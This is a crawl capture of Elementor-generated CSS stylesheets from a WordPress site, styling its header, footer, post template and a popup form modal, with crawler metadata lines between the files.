.elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7397 .elementor-element.elementor-element-4f46b8de:not(.elementor-motion-effects-element-type-background), .elementor-7397 .elementor-element.elementor-element-4f46b8de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-4f46b8de{border-style:solid;border-width:1px 0px 0px 0px;border-color:#339CB5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;z-index:2;}.elementor-7397 .elementor-element.elementor-element-4f46b8de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-7397 .elementor-element.elementor-element-67ae69b8{text-align:left;}.elementor-7397 .elementor-element.elementor-element-67ae69b8 .elementor-heading-title{color:#02d3c9;font-size:18px;font-weight:500;}.elementor-7397 .elementor-element.elementor-element-32f8718d{text-align:left;}.elementor-7397 .elementor-element.elementor-element-32f8718d img{width:85%;}.elementor-7397 .elementor-element.elementor-element-101031af{color:#000000;font-size:12px;font-weight:normal;line-height:1.4em;}.elementor-7397 .elementor-element.elementor-element-101031af > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-7397 .elementor-element.elementor-element-1a51f1e9 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-7397 .elementor-element.elementor-element-629f377c .elementor-heading-title{color:#02d3c9;font-size:18px;font-weight:500;}.elementor-7397 .elementor-element.elementor-element-67496d1d{--grid-column-gap:30px;--grid-row-gap:11px;}.elementor-7397 .elementor-element.elementor-element-67496d1d .elementor-post__title, .elementor-7397 .elementor-element.elementor-element-67496d1d .elementor-post__title a{font-size:13px;letter-spacing:0px;}.elementor-7397 .elementor-element.elementor-element-65c7a65c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-65c7a65c > .elementor-element-populated{padding:0px 20px 5px 0px;}.elementor-7397 .elementor-element.elementor-element-15985b05 .elementor-heading-title{color:#02d3c9;font-size:18px;font-weight:500;}.elementor-7397 .elementor-element.elementor-element-104ac455{margin-top:10px;margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-66a52a1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-a89a0fb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7397 .elementor-element.elementor-element-a89a0fb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7397 .elementor-element.elementor-element-a89a0fb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7397 .elementor-element.elementor-element-a89a0fb .elementor-nav-menu--main .elementor-item:focus{color:#008C9A;fill:#008C9A;}.elementor-7397 .elementor-element.elementor-element-a89a0fb .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-bc-flex-widget .elementor-7397 .elementor-element.elementor-element-5c0f15e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7397 .elementor-element.elementor-element-4632f7c{text-align:right;}.elementor-7397 .elementor-element.elementor-element-4632f7c .elementor-heading-title{color:#008EA9;font-size:90px;}.elementor-bc-flex-widget .elementor-7397 .elementor-element.elementor-element-4a5668f7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7397 .elementor-element.elementor-element-4a5668f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7397 .elementor-element.elementor-element-4a5668f7 > .elementor-element-populated{padding:22px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-3f4baad3{color:#FFFFFF;font-size:29px;text-transform:uppercase;}.elementor-7397 .elementor-element.elementor-element-3f4baad3 > .elementor-widget-container{padding:0px 5px 0px 5px;background-color:#008EA9;}.elementor-7397 .elementor-element.elementor-element-3834ec42{text-align:center;}.elementor-7397 .elementor-element.elementor-element-3834ec42 .elementor-heading-title{color:#7A7A7A;text-transform:uppercase;}.elementor-7397 .elementor-element.elementor-element-24759f93{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-7397 .elementor-element.elementor-element-24759f93 .elementor-widget-container{text-align:center;}.elementor-7397 .elementor-element.elementor-element-24759f93 .elementor-social-icon{background-color:#339CB5;}.elementor-7397 .elementor-element.elementor-element-24759f93 .elementor-social-icon i{color:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-24759f93 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-7397 .elementor-element.elementor-element-24759f93 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-1e966308 > .elementor-container{min-height:50px;}.elementor-7397 .elementor-element.elementor-element-1e966308 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7397 .elementor-element.elementor-element-1e966308:not(.elementor-motion-effects-element-type-background), .elementor-7397 .elementor-element.elementor-element-1e966308 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008C9A;}.elementor-7397 .elementor-element.elementor-element-1e966308{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7397 .elementor-element.elementor-element-1e966308 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7397 .elementor-element.elementor-element-321c4030{text-align:left;}.elementor-7397 .elementor-element.elementor-element-321c4030 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;text-transform:uppercase;}.elementor-7397 .elementor-element.elementor-element-3db8dabc{text-align:right;}.elementor-7397 .elementor-element.elementor-element-3db8dabc .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;text-transform:uppercase;}@media(max-width:1024px){.elementor-7397 .elementor-element.elementor-element-70ba130d{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7397 .elementor-element.elementor-element-7aca9632.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7397 .elementor-element.elementor-element-7aca9632.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-7397 .elementor-element.elementor-element-69c5f8b5 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-59c5f20b .elementor-heading-title{font-size:20px;line-height:1.1em;}.elementor-7397 .elementor-element.elementor-element-b351136 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-4f46b8de{margin-top:0px;margin-bottom:0px;padding:46px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 20px 20px 20px;}.elementor-7397 .elementor-element.elementor-element-101031af{font-size:14px;line-height:1.6em;}.elementor-7397 .elementor-element.elementor-element-101031af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:21px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7397 .elementor-element.elementor-element-65c7a65c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7397 .elementor-element.elementor-element-65c7a65c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-7397 .elementor-element.elementor-element-5c0f15e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 20px 20px;}.elementor-7397 .elementor-element.elementor-element-2128baf1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-24759f93 .elementor-widget-container{text-align:center;}.elementor-7397 .elementor-element.elementor-element-24759f93{--icon-size:13px;}.elementor-7397 .elementor-element.elementor-element-24759f93 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-1e966308{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-7397 .elementor-element.elementor-element-70ba130d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7397 .elementor-element.elementor-element-7aca9632 > .elementor-element-populated{margin:0px 35px 0px 35px;--e-column-margin-right:35px;--e-column-margin-left:35px;padding:0px 0px 5px 0px;}.elementor-7397 .elementor-element.elementor-element-69c5f8b5 img{width:100%;max-width:100%;}.elementor-7397 .elementor-element.elementor-element-69c5f8b5 > .elementor-widget-container{margin:-2px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-7397 .elementor-element.elementor-element-3a6490b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-6aab3220 > .elementor-element-populated{padding:16px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-59c5f20b{text-align:center;}.elementor-7397 .elementor-element.elementor-element-59c5f20b .elementor-heading-title{line-height:1.3em;}.elementor-7397 .elementor-element.elementor-element-59c5f20b > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-7397 .elementor-element.elementor-element-b351136 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22{width:100%;}.elementor-7397 .elementor-element.elementor-element-65c7a65c{width:100%;}.elementor-7397 .elementor-element.elementor-element-65c7a65c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7397 .elementor-element.elementor-element-66a52a1a{width:100%;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3{width:100%;}.elementor-bc-flex-widget .elementor-7397 .elementor-element.elementor-element-5c0f15e3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-7397 .elementor-element.elementor-element-6e24d8de{width:50%;}.elementor-7397 .elementor-element.elementor-element-4a5668f7{width:50%;}.elementor-7397 .elementor-element.elementor-element-24759f93{--grid-column-gap:6px;}.elementor-7397 .elementor-element.elementor-element-24759f93 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-7397 .elementor-element.elementor-element-321c4030{text-align:center;}.elementor-7397 .elementor-element.elementor-element-3db8dabc{text-align:center;}}@media(min-width:768px){.elementor-7397 .elementor-element.elementor-element-7aca9632{width:21.833%;}.elementor-7397 .elementor-element.elementor-element-6aab3220{width:78.167%;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22{width:25.75%;}.elementor-7397 .elementor-element.elementor-element-1a51f1e9{width:35.75%;}.elementor-7397 .elementor-element.elementor-element-65c7a65c{width:16.25%;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3{width:22.187%;}.elementor-7397 .elementor-element.elementor-element-6e24d8de{width:55.187%;}.elementor-7397 .elementor-element.elementor-element-4a5668f7{width:44.621%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7397 .elementor-element.elementor-element-7aca9632{width:50%;}.elementor-7397 .elementor-element.elementor-element-6aab3220{width:50%;}.elementor-7397 .elementor-element.elementor-element-6c3f5e22{width:50%;}.elementor-7397 .elementor-element.elementor-element-1a51f1e9{width:50%;}.elementor-7397 .elementor-element.elementor-element-65c7a65c{width:50%;}.elementor-7397 .elementor-element.elementor-element-5c0f15e3{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://coftah.com/wp-content/uploads/elementor/css/post-8006.css?ver=1755258921
body_size: 1101
content:
.elementor-8006 .elementor-element.elementor-element-33b9f5ce:not(.elementor-motion-effects-element-type-background), .elementor-8006 .elementor-element.elementor-element-33b9f5ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 140, 154, 0.81);background-image:url("https://coftah.com/wp-content/uploads/2020/03/after-banner2.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-8006 .elementor-element.elementor-element-33b9f5ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-8006 .elementor-element.elementor-element-33b9f5ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8006 .elementor-element.elementor-element-1c1ee08d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-8006 .elementor-element.elementor-element-71bceeb3 .elementor-heading-title{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:19px;text-transform:uppercase;line-height:1.3em;letter-spacing:0.8px;}.elementor-8006 .elementor-element.elementor-element-71bceeb3 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:8px 0px 0px 0px;}.elementor-8006 .elementor-element.elementor-element-1322d51c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8006 .elementor-element.elementor-element-54f869c5{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-8006 .elementor-element.elementor-element-00be613 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-8006 .elementor-element.elementor-element-00be613 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-8006 .elementor-element.elementor-element-00be613 .elementor-icon-list-icon{width:14px;}.elementor-8006 .elementor-element.elementor-element-00be613 .elementor-icon-list-text, .elementor-8006 .elementor-element.elementor-element-00be613 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-8006 .elementor-element.elementor-element-5f4de265 .elementor-icon-list-icon{width:14px;}.elementor-8006 .elementor-element.elementor-element-5f4de265 .elementor-icon-list-icon i{font-size:14px;}.elementor-8006 .elementor-element.elementor-element-5f4de265 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8006 .elementor-element.elementor-element-5f4de265 .elementor-icon-list-text, .elementor-8006 .elementor-element.elementor-element-5f4de265 .elementor-icon-list-text a{color:#ffffff;}.elementor-8006 .elementor-element.elementor-element-5f4de265 .elementor-icon-list-item{font-size:15px;}.elementor-8006 .elementor-element.elementor-element-5629d30a{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-8006 .elementor-element.elementor-element-471ad9a4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8006 .elementor-element.elementor-element-471ad9a4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-8006 .elementor-element.elementor-element-471ad9a4 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-8006 .elementor-element.elementor-element-471ad9a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8006 .elementor-element.elementor-element-3ff64a2 .elementor-heading-title{color:#008795;font-family:"Merriweather", Sans-serif;}.elementor-8006 .elementor-element.elementor-element-14fe2bdd > .elementor-element-populated{padding:0px 25px 100px 45px;}.elementor-8006 .elementor-element.elementor-element-6d979258 .elementor-search-form__container{min-height:50px;}.elementor-8006 .elementor-element.elementor-element-6d979258 .elementor-search-form__submit{min-width:50px;background-color:#008795;}body:not(.rtl) .elementor-8006 .elementor-element.elementor-element-6d979258 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-8006 .elementor-element.elementor-element-6d979258 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-8006 .elementor-element.elementor-element-6d979258 .elementor-search-form__input, .elementor-8006 .elementor-element.elementor-element-6d979258.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-8006 .elementor-element.elementor-element-6d979258:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-8006 .elementor-element.elementor-element-6d979258.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-8006 .elementor-element.elementor-element-195af321 .elementor-heading-title{color:#008795;font-family:"Merriweather", Sans-serif;}.elementor-8006 .elementor-element.elementor-element-195af321 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-8006 .elementor-element.elementor-element-2b929d91{text-align:justify;font-size:13px;font-weight:500;line-height:1.3em;}.elementor-8006 .elementor-element.elementor-element-64adbf2f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8006 .elementor-element.elementor-element-64adbf2f .elementor-social-icon{background-color:#008795;--icon-padding:0.7em;}.elementor-8006 .elementor-element.elementor-element-6a6ccd8 .elementor-heading-title{color:#008795;font-family:"Merriweather", Sans-serif;}.elementor-8006 .elementor-element.elementor-element-6a6ccd8 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-8006 .elementor-element.elementor-element-eb93eb6:after{content:"1";}.elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-post__thumbnail__link{width:20%;}.elementor-8006 .elementor-element.elementor-element-eb93eb6{--grid-column-gap:30px;--grid-row-gap:20px;}.elementor-8006 .elementor-element.elementor-element-eb93eb6.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-8006 .elementor-element.elementor-element-eb93eb6.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-8006 .elementor-element.elementor-element-eb93eb6.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-post__title, .elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-post__title a{font-size:12px;text-transform:uppercase;}.elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-post__read-more{color:#a0a0a0;}.elementor-8006 .elementor-element.elementor-element-eb93eb6 a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:10px;}.elementor-8006 .elementor-element.elementor-element-1656e314:not(.elementor-motion-effects-element-type-background), .elementor-8006 .elementor-element.elementor-element-1656e314 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008C9A;}.elementor-8006 .elementor-element.elementor-element-1656e314{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:88px 0px 38px 0px;}.elementor-8006 .elementor-element.elementor-element-1656e314 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-8006:not(.elementor-motion-effects-element-type-background), body.elementor-page-8006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-8006 .elementor-element.elementor-element-33b9f5ce{padding:60px 0px 60px 0px;}.elementor-8006 .elementor-element.elementor-element-1c1ee08d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-8006 .elementor-element.elementor-element-71bceeb3{text-align:center;} .elementor-8006 .elementor-element.elementor-element-54f869c5{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8006 .elementor-element.elementor-element-5629d30a{margin-top:0px;margin-bottom:0px;}.elementor-8006 .elementor-element.elementor-element-471ad9a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8006 .elementor-element.elementor-element-f3a1cb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8006 .elementor-element.elementor-element-14fe2bdd > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-8006 .elementor-element.elementor-element-33b9f5ce{padding:0px 0px 0px 0px;}.elementor-8006 .elementor-element.elementor-element-1c1ee08d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-8006 .elementor-element.elementor-element-71bceeb3 .elementor-heading-title{font-size:18px;} .elementor-8006 .elementor-element.elementor-element-54f869c5{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8006 .elementor-element.elementor-element-14fe2bdd > .elementor-element-populated{padding:0px 0px 160px 0px;}.elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-8006 .elementor-element.elementor-element-eb93eb6:after{content:"1";}.elementor-8006 .elementor-element.elementor-element-eb93eb6 .elementor-post__thumbnail__link{width:20%;}}@media(min-width:768px){.elementor-8006 .elementor-element.elementor-element-b56e860{width:66.429%;}.elementor-8006 .elementor-element.elementor-element-1322d51c{width:33.528%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8006 .elementor-element.elementor-element-471ad9a4{width:100%;}.elementor-8006 .elementor-element.elementor-element-14fe2bdd{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://coftah.com/wp-content/uploads/elementor/css/post-8009.css?ver=1755258878
body_size: 738
content:
.elementor-8009 .elementor-element.elementor-element-5f55d72 > .elementor-container{max-width:500px;min-height:324px;}.elementor-8009 .elementor-element.elementor-element-5f55d72:not(.elementor-motion-effects-element-type-background), .elementor-8009 .elementor-element.elementor-element-5f55d72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://coftah.com/wp-content/uploads/2020/03/mesadetrabajo3.jpg");background-position:bottom center;background-size:cover;}.elementor-8009 .elementor-element.elementor-element-5f55d72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8009 .elementor-element.elementor-element-5f55d72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8009 .elementor-element.elementor-element-7b42e8ac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8009 .elementor-element.elementor-element-7b42e8ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8009 .elementor-element.elementor-element-2561c3c6{text-align:center;}.elementor-8009 .elementor-element.elementor-element-2561c3c6 .elementor-heading-title{color:#008390;font-size:42px;text-shadow:0px 3px 2px #000000;}.elementor-8009 .elementor-element.elementor-element-2561c3c6 > .elementor-widget-container{padding:0px 0px 100px 0px;}.elementor-8009 .elementor-element.elementor-element-621c4f09:not(.elementor-motion-effects-element-type-background), .elementor-8009 .elementor-element.elementor-element-621c4f09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8009 .elementor-element.elementor-element-621c4f09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-8009 .elementor-element.elementor-element-621c4f09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8009 .elementor-element.elementor-element-67eccf27{text-align:center;}.elementor-8009 .elementor-element.elementor-element-67eccf27 .elementor-heading-title{color:rgba(0, 0, 0, 0.96);font-family:"Helvetica", Sans-serif;font-size:21px;text-transform:uppercase;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-field-type-html{padding-bottom:0px;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .e-form__buttons__wrapper__button-next{background-color:#00BDB6;color:#000000;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-button[type="submit"]{background-color:#00BDB6;color:#000000;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .e-form__buttons__wrapper__button-next:hover{color:#000000;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-button[type="submit"]:hover{color:#000000;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-8009 .elementor-element.elementor-element-15fd40a2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8009 .elementor-element.elementor-element-15fd40a2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8009 .dialog-message{width:640px;height:692px;align-items:flex-start;}#elementor-popup-modal-8009{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8009 .dialog-close-button{display:flex;}#elementor-popup-modal-8009 .dialog-widget-content{animation-duration:1.2s;border-style:solid;border-width:13px 13px 13px 13px;border-color:#008795;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){#elementor-popup-modal-8009 .dialog-message{height:736px;}}@media(max-width:767px){.elementor-8009 .elementor-element.elementor-element-5f55d72 > .elementor-container{min-height:162px;}.elementor-bc-flex-widget .elementor-8009 .elementor-element.elementor-element-7b42e8ac.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8009 .elementor-element.elementor-element-7b42e8ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8009 .elementor-element.elementor-element-621c4f09{padding:20px 10px 20px 10px;}#elementor-popup-modal-8009 